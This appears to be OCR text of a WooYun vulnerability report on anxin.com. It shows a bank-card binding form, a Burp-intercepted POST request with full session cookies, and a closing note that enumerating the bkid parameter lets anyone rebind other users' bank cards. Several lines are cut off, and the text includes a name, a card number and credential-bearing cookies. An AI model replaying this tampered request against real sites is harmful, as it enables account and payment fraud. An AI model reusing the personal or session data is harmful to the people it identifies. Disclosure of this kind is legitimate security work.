 修改绑定
开户名：
陈云飞
*选择银行：
工商银行
*开户行所在地：
北京
省
*开户行：
博雅西园
*银行卡号：
62220212080178913
*确认卡号：
62220212080178913
提交更新
：一张银行卡只限绑定一个账户
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /ajax/ajax_money.ashx HTTP/1.1
Host: www.anxin.com
Proxy-Connection: keep-alive
Content-Length: 169
Accept: text/html, */*; q=0.01
Origin: http://www.anxin.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KH
Content-Type: application/x-www-form-urlencoded
Referer: http://www.anxin.com/usercenter/money/bankcard.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: sgsa_id=anxin.com|1435560959468175; lzstat_uv=1351996168138336
loginusername=loginusername=AA8Xxy3QqEA=; cuuid=5055FC5AB3BB0C5C;
www.anxin.com=uuid=JBOLfXrKNLQv13ett+gIEicRvjJJl+e2&uu=iAadyxWZX83h5zS
KOQGW7kh9gtZ8fMw+jck9BRKW/ni5Fw+B8YpMbelF/dip5uaL/EDzqqnC1eg==&creditu
dnt=userid=375159&password=lPZjbNDjDi%2btUoWcP41XUhLbJI%2b%2bDSsSnRS%2
ex.aspx&sigstatus=0&expires=-1&userinfotips=; Hm_lvt_ebd37b04edd1e0fce
Hm_lpvt_ebd37b04edd1e0fceaa52dc641b8ff6f=1437016819; sgsa_vt_187935_19
CNZZDATA1252986781=2054623367-1435559335-%7C1437014540
Cmd=updateaccount&province=%E5%8C%97%E4%BA%AC&account=6222021208017891
%9B%AD&bankType=3&bkID=43716
www.wooyun.org
遍历bkid可以批量修改用户银行卡